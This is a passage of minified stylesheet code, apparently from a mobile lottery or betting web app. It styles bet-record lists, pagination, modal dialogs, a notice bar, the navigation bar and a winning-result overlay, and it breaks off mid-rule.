.MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m[data-v-4f256326]{flex:none}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{height:1.13rem;line-height:1.13rem;font-size:.94rem;color:#414141;margin-bottom:.6rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.75rem;color:#888}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r[data-v-4f256326]{flex:1;font-weight:500;font-size:.75rem;height:2.38rem;color:#fd565c;display:flex;align-items:flex-end;justify-content:center;flex-direction:column}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#47ba7c;border-color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{box-sizing:border-box;color:#fd565c;border:1px solid #fd565c;border-radius:.38rem;height:1.19rem;line-height:1.19rem;font-size:.75rem;padding:0 1.2rem;margin-bottom:.2rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{word-wrap:break-word;word-break:break-all}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item+div[data-v-4f256326]{border-top:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:1rem 0;border-bottom:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1.31rem;color:#000;margin-bottom:.66rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{height:auto;background-color:#f9f9f9;color:#969696;font-size:.94rem;border-radius:.38rem;margin-bottom:.53rem;display:flex;justify-content:space-between;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select[data-v-4f256326]{display:flex;width:100%;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn[data-v-4f256326]{height:1.31rem;line-height:1.31rem;border-radius:.25rem;padding:0 .69rem;font-size:.88rem;margin:.13rem .25rem;background-color:#ccc}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn.actionViolet[data-v-4f256326]{color:#fff;background-color:#eb43dd}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line>div[data-v-4f256326]{display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:1rem;height:1rem;margin-left:.16rem;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#f2413b}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#4eaf56}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB[data-v-4f256326]{display:inline-block}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.violet[data-v-4f256326]{color:#ec4cdf}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:.53rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.big[data-v-4f256326]{color:#ffa82e}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.small[data-v-4f256326]{color:#6da7f4}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList[data-v-4f256326]{display:flex;align-items:center;height:100%}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div[data-v-4f256326]{height:1.19rem;width:1.19rem;background-repeat:no-repeat;background-size:1.19rem;background-position:center;border-radius:0;border:0;text-align:center;line-height:1.19rem;color:#000;margin:0 .19rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{border-radius:50%;border:.01333rem solid #000}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n1[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n2[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n3[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n4[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n5[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n6[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .noMore[data-v-4f256326]{text-align:center;color:#acafc2}.bet-content__box .MyGameRecordList__C[data-v-4f256326]{background-color:#fff}.bet-content__box .list-fooder[data-v-4f256326]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326]{box-sizing:border-box;height:4.63rem;padding:1.19rem 5.94rem;display:flex;justify-content:space-between;align-items:center}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination{width:100%}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{justify-content:space-around}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.38rem;border-radius:.38rem;background:var(--main-color-1)}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.record .bet-container-items[data-v-4f256326]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{background-color:#3d0208;margin-bottom:.25rem;padding:0}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:#3d0208;padding:.81rem 1.25rem;height:3.94rem;box-sizing:border-box}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{padding:0;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{font-size:.88rem;color:#fff;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.63rem;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.13rem;width:2.13rem;line-height:2.13rem;border-radius:.5rem;overflow:hidden}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#34c759;border-color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{color:#be6d74;border:1px solid #be6d74;border-radius:.25rem;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{font-size:.63rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:.63rem 0 .38rem;border-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1rem;color:#fff;padding-left:1rem;padding-right:1rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{font-size:.88rem;background-color:transparent;border-bottom:1px solid #5d1116;border-radius:0;padding:.44rem 1rem;margin-bottom:0;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:.75rem;height:.94rem;margin-left:.31rem;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#34c759}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{color:#fff;border:.01333rem solid #fff}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#34c759}.record .BettingRecordWin__C-foot[data-v-4f256326]{margin-top:2.44rem;background:#3d0208;height:3.94rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:#7a000d}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}[data-v-4f256326] .van-hairline--surround:after{border-width:0px}body:not([theme=theme1]) .record .bet-container-items[data-v-4f256326]{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:var(--main-color-5)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{border:1px solid var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326]{background:var(--main-color-5)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:var(--main-color-8)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active button{background:rgba(0,0,0,.2509803922);color:var(--main-color-1)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{border-bottom:1px solid var(--main-color-1)}.urPKStyle .MyGameRecordList__C-item-l[data-v-4f256326]{margin-right:0!important;margin-left:.75rem}.urPKStyle .MyGameRecordList__C-detail-line img[data-v-4f256326]{margin-left:0!important;margin-right:.31rem}.urPKStyle .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:0!important;margin-right:.53rem}[data-v-3d9f2e95] .van-dialog{overflow:initial!important}.main_modal .modal_header[data-v-3d9f2e95]{background:linear-gradient(90deg,var(--main-color-3) 0%,var(--main-color-2) 100%);border-top-left-radius:.63rem;border-top-right-radius:.63rem;display:flex;align-items:center;justify-content:center;padding:.69rem 0px .88rem;height:1.38rem}.main_modal .modal_header .modal_header_left[data-v-3d9f2e95],.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain;border-radius:.63rem;width:3.75rem;height:.81rem;display:inline-block}.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain}.main_modal .modal_header h5[data-v-3d9f2e95]{font-family:Poppins;font-weight:700;font-size:1rem;color:#fff;text-shadow:0 .13rem 1px rgba(209,28,28,.5)}.main_modal .modal_header h5.notification[data-v-3d9f2e95]{font-size:1.19rem}.main_modal .modal_content[data-v-3d9f2e95]{min-height:14.37rem;max-height:21.25rem;padding:1.13rem .81rem;overflow-y:auto;line-height:1.4;font-weight:500}.main_modal .modal_content.rewards[data-v-3d9f2e95]{padding:0 .81rem}.main_modal .modal_content.notification[data-v-3d9f2e95]{padding:0}.main_modal .modal__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding-top:.31rem;padding-bottom:.94rem}.main_modal .modal__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding:.25rem 1.25rem .5rem}.main_modal .modal__check__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer .van-button__content[data-v-3d9f2e95]{margin-top:0}.main_modal .modal__check__footer span[data-v-3d9f2e95]{font-size:.88rem}.main_modal .van-button__content[data-v-3d9f2e95]{display:flex;align-items:center;justify-content:center;height:100%;margin-top:.31rem}.main_modal .van-button__text[data-v-3d9f2e95]{color:#fff;width:80%;height:2.31rem;text-align:center;line-height:2.31rem;background:var(--main-color-1);border-radius:2.69rem;z-index:100;font-size:.94rem;font-family:Inter;font-style:normal;text-shadow:0 .13rem 1px rgba(231,65,65,.5)}.main_modal .van-button__text.notification[data-v-3d9f2e95]{width:75%;letter-spacing:.13rem;font-size:1.06rem;font-weight:700}.close[data-v-3d9f2e95]{position:absolute;bottom:-4.38rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.close.rewards[data-v-3d9f2e95]{bottom:-2.81rem}.close img[data-v-3d9f2e95]{width:100%;height:100%}.checkBox[data-v-3d9f2e95]{display:flex;justify-content:flex-end;align-items:center;margin:.63rem 1.25rem;padding-bottom:.19rem}.checkBox span[data-v-3d9f2e95]{font-size:.63rem;margin-left:.31rem}[data-v-3d9f2e95]::-webkit-scrollbar{display:none}.urPKStyle .checkBox[data-v-3d9f2e95]{justify-content:flex-start!important}.urPKStyle .checkBox span[data-v-3d9f2e95]{margin-right:.31rem}.noticeBar__container[data-v-9f0b77f6]{display:flex;align-items:center;height:2.31rem;padding-inline:.75rem;color:#fd5810;font-size:.75rem;background:#ffffff;border-radius:1px;font-weight:500}.noticeBar__container>svg[data-v-9f0b77f6]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-9f0b77f6]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-9f0b77f6]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#fd5810}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-9f0b77f6]{overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-9f0b77f6]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-9f0b77f6] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fd5810;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-9f0b77f6]{width:.75rem;height:auto}.noticeBar__container .nav[data-v-9f0b77f6]{display:flex;justify-content:space-between}.noticeBar__container .nav .left[data-v-9f0b77f6]{display:flex;align-items:center;overflow:hidden}.noticeBar__container .nav .left img[data-v-9f0b77f6]{width:1rem;height:1rem}.noticeBar__container .nav .left .notify_box[data-v-9f0b77f6]{height:1.75rem;line-height:1.75rem;background-size:100% 100%;min-width:13.75rem;padding-left:.38rem;box-sizing:border-box;font-size:.63rem;line-height:.88rem;color:#fd5810}.noticeBar__container .nav .left .notify_box .van-swipe-item[data-v-9f0b77f6]{display:flex;align-items:center;height:1.75rem}.noticeBar__container .nav .right[data-v-9f0b77f6]{display:flex;align-items:center}.noticeBar__container .nav .right img[data-v-9f0b77f6]{height:1.13rem;width:1.13rem}.noticeBar__container .nav .right img[data-v-9f0b77f6]:nth-child(1){margin-right:1rem}.urPKStyle .noticeBar__container .nav .left img[data-v-9f0b77f6]{margin-left:.31rem}.game_geader .Game__noticeBar[data-v-15db192a]{margin:.75rem .88rem;border-radius:.25rem}.game_geader .GameList__C[data-v-15db192a]{position:relative;display:flex;width:calc(100% - 1.75rem);height:6rem;margin:.88rem auto 0;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.game_geader .GameList__C .GameList__C-item[data-v-15db192a]{position:relative;z-index:2;width:25%;height:100%;text-align:center}.game_geader .GameList__C .GameList__C-item>div[data-v-15db192a]{margin:auto;padding-top:3.62rem;color:#b2b2b2;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center .5rem;background-size:3rem;font-size:.75rem;line-height:1rem}.game_geader .GameList__C .GameList__C-item>div.longText[data-v-15db192a]{font-size:.63rem}.game_geader .GameList__C .GameList__C-item.active[data-v-15db192a]{border:1px solid #ff962c;border-radius:.63rem;background:linear-gradient(180deg,rgba(255,150,44,.46) 0%,#fff 90.5%)}.game_geader .GameList__C .GameList__C-item.active>div[data-v-15db192a]{color:#eb8a1f;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/time_a-d4d15ce2.png)}.game_geader .notification_content[data-v-15db192a]{padding:1rem;font-family:Helvetica;text-align:left}.game_geader .notification_content h2[data-v-15db192a]{color:#000;font-size:1rem}.game_geader .notification_content span[data-v-15db192a]{font-size:.88rem;color:#ccc}.game_geader .notification_content img[data-v-15db192a],.game_geader .notification_content[data-v-15db192a] img{max-width:100%;height:auto!important;object-fit:contain}.game_geader .notification_content+.notification_content[data-v-15db192a]{border-top:.19rem dashed #ccc}@media screen and (width <= 390px){.longText[data-v-15db192a]{font-size:9px!important}}.urPKStyle .notification_content[data-v-15db192a]{text-align:right!important}.navbar[data-v-d7eba249]{z-index:100;flex:none;height:3.13rem}.navbar .navbar-fixed[data-v-d7eba249]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:linear-gradient(90deg,#ff962c 0%,#fd5810 100%)}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-d7eba249]{left:0;transform:translate(0)}}.navbar .navbar-fixed .navbar__content[data-v-d7eba249]{position:relative;display:flex;align-items:center;justify-content:center;height:3.13rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-d7eba249]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar-fixed .navbar__content .navbar__content-left .backIcon[data-v-d7eba249]{width:1.13rem;height:1.13rem;transform:rotate(90deg);background-size:1.13rem;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);cursor:pointer}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-d7eba249]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-d7eba249]{font-size:1.13rem;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right[data-v-d7eba249]{position:absolute;right:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-d7eba249]{display:flex;align-items:center;color:#fff}.urPKStyle .navbar__content-left[data-v-d7eba249]{left:0!important;right:.75rem;justify-content:flex-end!important;transform:rotate(180deg)}.urPKStyle .navbar__content-right[data-v-d7eba249]{width:85%;right:2.81rem!important}.urPKStyle .navbar__content-right .content__right[data-v-d7eba249]{justify-content:flex-end}.game_preSaleRules_model .TimeLeft__C-PreSale[data-v-1fa74128]{width:18.88rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-1fa74128]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/PreSaleBg-e815821d.png)}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-1fa74128]{max-height:21.25rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:1.5rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-1fa74128]{height:5rem;display:flex;justify-content:center;align-items:center}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-1fa74128]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.game_message_model .TimeLeft__C-PreSale[data-v-02ff5a33]{width:18.88rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-02ff5a33]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/PreSaleBg-e815821d.png)}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-02ff5a33]{max-height:16.75rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:2.13rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body p[data-v-02ff5a33]{line-height:1.5rem;color:#43586d;word-break:break-all}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-02ff5a33]{height:5rem;display:flex;justify-content:center;align-items:center}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-02ff5a33]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.WinningTip__C[data-v-eb2c016e]{position:fixed;width:100%;height:100%;z-index:99;background-color:#000000b3;top:0;left:0}.WinningTip__C .WinningTip__C-body[data-v-eb2c016e]{position:absolute;width:19.38rem;height:18.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/missningBg-c1f02bcd-c1f02bcd.png);background-repeat:no-repeat;background-position:center;background-size:cover;left:50%;top:50%;transform:translate(-50%) translateY(-50%);padding-top:8.31rem}.WinningTip__C .WinningTip__C-body.isL[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/missningLBg-ca049a47-ca049a47.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l1[data-v-eb2c016e]{font-weight:700;font-size:1.63rem;text-align:center;color:#fff;height:1.88rem;line-height:1.88rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2[data-v-eb2c016e]{color:#fff;font-size:.75rem;margin-bottom:1.88rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.63rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C 